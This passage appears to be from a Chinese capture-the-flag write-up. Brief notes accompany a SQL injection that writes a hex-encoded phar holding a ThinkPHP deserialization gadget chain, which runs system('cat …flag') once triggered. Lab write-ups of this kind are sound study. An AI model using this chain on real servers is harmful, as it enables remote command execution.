"/var/lib/mysql-files/test.phar" |

虽然报错了但是phar文件已经写入进去了
bp抓包捐书的界面,更改文件路径为phar⽂件路径

此时查询即可执行成功

后续更改命令再次写入即可得到flag
1 | 0 union select 0x0,0x0,0x0,0x3c3f706870205f5f48414c545f434f4d50494c455228293b203f3e0d0a580500000100000011000000010000000000220500004f3a32373a227468696e6b5c70726f636573735c70697065735c57696e646f7773223a313a7b733a33343a22007468696e6b5c70726f636573735c70697065735c57696e646f77730066696c6573223b613a313a7b693a303b4f3a31373a227468696e6b5c6d6f64656c5c5069766f74223a333a7b733a393a22002a00617070656e64223b613a313a7b733a353a226a656c6c79223b733a383a226765744572726f72223b7d733a383a22002a006572726f72223b4f3a33303a227468696e6b5c6d6f64656c5c72656c6174696f6e5c42656c6f6e6773546f223a333a7b733a31353a22002a0073656c6652656c6174696f6e223b623a303b733a383a22002a007175657279223b4f3a31343a227468696e6b5c64625c5175657279223a313a7b733a383a22002a006d6f64656c223b4f3a32303a227468696e6b5c636f6e736f6c655c4f7574707574223a323a7b733a393a22002a007374796c6573223b613a313a7b693a303b733a373a2267657441747472223b7d733a32383a22007468696e6b5c636f6e736f6c655c4f75747075740068616e646c65223b4f3a32393a227468696e6b5c73657373696f6e5c6472697665725c4d656d6361636865223a323a7b733a31303a22002a0068616e646c6572223b4f3a32383a227468696e6b5c63616368655c6472697665725c4d656d636163686564223a333a7b733a31303a22002a0068616e646c6572223b4f3a31333a227468696e6b5c52657175657374223a323a7b733a363a22002a00676574223b613a313a7b733a353a226a656c6c79223b733a32343a22636174202f747474747474747474747073716c5f666c6167223b7d733a393a22002a0066696c746572223b733a363a2273797374656d223b7d733a31303a22002a006f7074696f6e73223b613a313a7b733a363a22707265666978223b733a363a226a656c6c792f223b7d733a363a22002a00746167223b623a313b7d733a393a22002a00636f6e666967223b613a323a7b733a363a22657870697265223b733a303a22223b733a31323a2273657373696f6e5f6e616d65223b733a303a22223b7d7d7d7d733a31313a22002a0062696e6441747472223b613a313a7b693a303b733a303a22223b7d7d733a363a22706172656e74223b4f3a32303a227468696e6b5c636f6e736f6c655c4f7574707574223a323a7b733a393a22002a007374796c6573223b613a313a7b693a303b733a373a2267657441747472223b7d733a32383a22007468696e6b5c636f6e736f6c655c4f75747075740068616e646c65223b4f3a32393a227468696e6b5c73657373696f6e5c6472697665725c4d656d6361636865223a323a7b733a31303a22002a0068616e646c6572223b4f3a32383a227468696e6b5c63616368655c6472697665725c4d656d636163686564223a333a7b733a31303a22002a0068616e646c6572223b4f3a31333a227468696e6b5c52657175657374223a323a7b733a363a22002a00676574223b613a313a7b733a353a226a656c6c79223b733a32343a22636174202f747474747474747474747073716c5f666c6167223b7d733a393a22002a0066696c746572223b733a363a2273797374656d223b7d733a31303a22002a006f7074696f6e73223b613a313a7b733a363a22707265666978223b733a363a226a656c6c792f223b7d733a363a22002a00746167223b623a313b7d733a393a22002a00636f6e666967223b613a323a7b733a363a22657870697265223b733a303a22223b733a31323a2273657373696f6e5f6e616d65223b733a303a22223b7d7d7d7d7d7d08000000746573742e7478740400000016655867040000000c7e7fd8b601000000000000746573743ed759b3382557cc0f8c89cb27edad3ffa41b5740200000047424d42 into dumpfile "/var/lib/mysql-files/test2.phar" |
